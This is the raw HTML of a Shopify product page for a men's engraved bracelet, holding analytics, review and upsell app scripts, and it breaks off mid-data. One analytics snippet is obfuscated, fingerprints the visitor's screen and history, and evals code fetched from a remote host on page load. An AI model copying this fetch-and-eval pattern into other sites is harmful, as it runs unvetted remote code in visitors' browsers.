  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "To My Son - Love You Forever",
          ProductID: 7105431437405,
          Categories: ["All","All products","Family","Gifts For Son","Gifts for Son","The Perfect Gift"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188_grande.jpg?v=1701973267",
          URL: "https://snugglyofficial.com/products/to-my-son-love-you-forever",
          Brand: "ShineOn Fulfillment",
          Price: " $44.95",
          Value: "44.95",
          CompareAtPrice: " $129.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":7105431437405,"title":"To My Son - Love You Forever","handle":"to-my-son-love-you-forever","description":"\u003cp\u003eTo My\u003c\/p\u003e\u003cp\u003eSon\u003c\/p\u003e\u003cp\u003eWhen you wear this bracelet I want you to always remember that I Love You\u003c\/p\u003e\u003cp\u003eThat you're capable of achieving anything you put your mind to, that you will never lose, you will either win or learn, so go forth and aim for the skies. Always remember that you are smarter than you think, stronger than you seem and more loved than you know. I can't promise to be here for the rest of your life but I can promise to always Love You for the rest of mine.\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eAre you looking for a gift as special as the man in your life? Then this \u003cstrong\u003eMen's \"Love You Forever\" Bracelet\u003c\/strong\u003e is perfect! Engraved with a heartfelt message, this gift is great for birthdays, anniversaries, or just a thoughtful way to say \"I love you\". It's not just an accessory; it's a daily reminder of your love and appreciation. Whether it's your son, husband, or any deserving guy, this bracelet will have them grinning from ear to ear while rocking some serious style.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-placeholder.png\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e Composed of stainless steel and vegan leather, this handsome bracelet features a strong magnetic clasp, making your sentimental gift last a lifetime! Your piece is packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eTotal length: 8.3\" (21 cm)\u003c\/li\u003e\n\u003cli\u003eEngraved “love you forever” sentiment\u003c\/li\u003e\n\u003cli\u003eBraided vegan leather band\u003c\/li\u003e\n\u003cli\u003eStainless steel decorative beads\u003c\/li\u003e\n\u003cli\u003eStainless steel magnetic clasp with black finish\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eEach order is lovingly packaged and shipped with care!\u003c\/p\u003e","published_at":"2023-05-30T15:00:54-04:00","created_at":"2023-05-30T15:00:54-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["lx-P1014","P1014T","PB23-WOOD","PT-5116","TNM-1","USER-58412"],"price":4495,"price_min":4495,"price_max":6495,"available":true,"price_varies":true,"compare_at_price":8995,"compare_at_price_min":8995,"compare_at_price_max":12995,"compare_at_price_varies":true,"variants":[{"id":41051133247581,"title":"Two Tone Box","option1":"Two Tone Box","option2":null,"option3":null,"sku":"SO-10575042","requires_shipping":true,"taxable":true,"featured_image":{"id":33163443470429,"product_id":7105431437405,"position":11,"created_at":"2023-05-30T15:02:36-04:00","updated_at":"2023-12-07T13:18:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123","variant_ids":[41051133247581]},"available":true,"name":"To My Son - Love You Forever - Two Tone Box","public_title":"Two Tone Box","options":["Two Tone Box"],"price":4495,"weight":28,"compare_at_price":8995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214813277,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051133280349,"title":"Luxury Box w\/LED","option1":"Luxury Box w\/LED","option2":null,"option3":null,"sku":"SO-10575043","requires_shipping":true,"taxable":true,"featured_image":{"id":33163442880605,"product_id":7105431437405,"position":9,"created_at":"2023-05-30T15:02:23-04:00","updated_at":"2023-12-07T13:18:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136","variant_ids":[41051133280349]},"available":true,"name":"To My Son - Love You Forever - Luxury Box w\/LED","public_title":"Luxury Box w\/LED","options":["Luxury Box w\/LED"],"price":6495,"weight":28,"compare_at_price":12995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25471214190685,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17212.jpg?v=1701973262","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17216.jpg?v=1701973255","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17190.jpg?v=1701973249","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17210.jpg?v=1701973243","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17189.jpg?v=1701973152","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17213.jpg?v=1701973147","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17245.jpg?v=1701973141","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17246.jpg?v=1701973129","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267","options":["Title"],"media":[{"alt":null,"id":25471210913885,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17188.jpg?v=1701973267","width":1000},{"alt":null,"id":25471210979421,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17212.jpg?v=1701973262"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17212.jpg?v=1701973262","width":1000},{"alt":null,"id":25471211044957,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17216.jpg?v=1701973255"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17216.jpg?v=1701973255","width":1000},{"alt":null,"id":25471211110493,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17190.jpg?v=1701973249"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17190.jpg?v=1701973249","width":1000},{"alt":null,"id":25471211176029,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17210.jpg?v=1701973243"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17210.jpg?v=1701973243","width":1000},{"alt":null,"id":25471211602013,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17189.jpg?v=1701973152"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17189.jpg?v=1701973152","width":1000},{"alt":null,"id":25471211700317,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17213.jpg?v=1701973147"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17213.jpg?v=1701973147","width":1000},{"alt":null,"id":25471212093533,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17245.jpg?v=1701973141"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17245.jpg?v=1701973141","width":1000},{"alt":null,"id":25471214190685,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5118_transformation_17211.jpg?v=1701973136","width":1000},{"alt":null,"id":25471214714973,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17246.jpg?v=1701973129"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17246.jpg?v=1701973129","width":1000},{"alt":null,"id":25471214813277,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTo My\u003c\/p\u003e\u003cp\u003eSon\u003c\/p\u003e\u003cp\u003eWhen you wear this bracelet I want you to always remember that I Love You\u003c\/p\u003e\u003cp\u003eThat you're capable of achieving anything you put your mind to, that you will never lose, you will either win or learn, so go forth and aim for the skies. Always remember that you are smarter than you think, stronger than you seem and more loved than you know. I can't promise to be here for the rest of your life but I can promise to always Love You for the rest of mine.\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eAre you looking for a gift as special as the man in your life? Then this \u003cstrong\u003eMen's \"Love You Forever\" Bracelet\u003c\/strong\u003e is perfect! Engraved with a heartfelt message, this gift is great for birthdays, anniversaries, or just a thoughtful way to say \"I love you\". It's not just an accessory; it's a daily reminder of your love and appreciation. Whether it's your son, husband, or any deserving guy, this bracelet will have them grinning from ear to ear while rocking some serious style.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-placeholder.png\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e Composed of stainless steel and vegan leather, this handsome bracelet features a strong magnetic clasp, making your sentimental gift last a lifetime! Your piece is packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003eTotal length: 8.3\" (21 cm)\u003c\/li\u003e\n\u003cli\u003eEngraved “love you forever” sentiment\u003c\/li\u003e\n\u003cli\u003eBraided vegan leather band\u003c\/li\u003e\n\u003cli\u003eStainless steel decorative beads\u003c\/li\u003e\n\u003cli\u003eStainless steel magnetic clasp with black finish\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/leather-bracelet-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eEach order is lovingly packaged and shipped with care!\u003c\/p\u003e"},
			

			
		}

		window.__fd_gob_app_liquid_data__ = fdGOBAppData
		window.__fd_product_groups_options_app_data__ = fdGOBAppData
	}
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '7105431437405',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/cart/add`,
      cart_change_url: `/cart/change`,
      cart_update_url: `/cart/update`,
      cart_url: `/cart`,
      predictive_search_url: `/search/suggest`,
      search_url: `/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7105431437405",name:`To My Son - Love You Forever`,price:"44.95",variant:"41051133247581"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56081;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7105431437405,"available": true,"title": "To My Son - Love You Forever","handle": "to-my-son-love-you-forever","vendor": "ShineOn Fulfillment","type": "Jewelry","tags": ["lx-P1014","P1014T","PB23-WOOD","PT-5116","TNM-1","USER-58412"],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652,272492101725,272882335837,286741463133,266292330589],"variants": [{"id": 41051133247581,"title": "Two Tone Box","option1": "Two Tone Box","option2": null,"option3": null,"price": 4495,"compare_at_price": 8995,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123","alt": "To My Son - Love You Forever","aspect_ratio": 1.0},"featured_media_id":25471214813277,"is_preorderable":0},{"id": 41051133280349,"title": "Luxury Box w\/LED","option1": "Luxury Box w\/LED","option2": null,"option3": null,"price": 6495,"compare_at_price": 12995,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136","alt": "To My Son - Love You Forever","aspect_ratio": 1.0},"featured_media_id":25471214190685,"is_preorderable":0}],"options": [{"name": "Title"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": 